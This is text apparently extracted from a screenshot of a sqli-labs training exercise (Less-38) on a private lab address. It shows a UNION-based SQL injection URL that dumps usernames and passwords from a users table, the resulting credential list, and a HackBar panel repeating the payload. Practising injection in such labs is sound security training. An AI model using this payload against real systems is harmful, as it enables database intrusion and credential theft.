 Less-38 **stacked Query**
不安全 192.168.70.14:8088/Less-38/?id=-1%27%20union%20select%201,2,(select%20group_concat(username,0x7e,password)from%20users)--+
admin,admin1~admin1,admin2~admin2,admin3~admin3,dhakkan~dumbo,admin4~admin4,duidie~duidiezhuru,duidie~duidiezhuru
38
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.14:8088/Less-38/?id=-1' union select 1,2,(select group_concat(username,0x7e,password)from users)--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x
Name Value
Accept text/html,application/xhtml+xml,applic
Name Value
Referer http://192.168.70.14:8088/index-2.html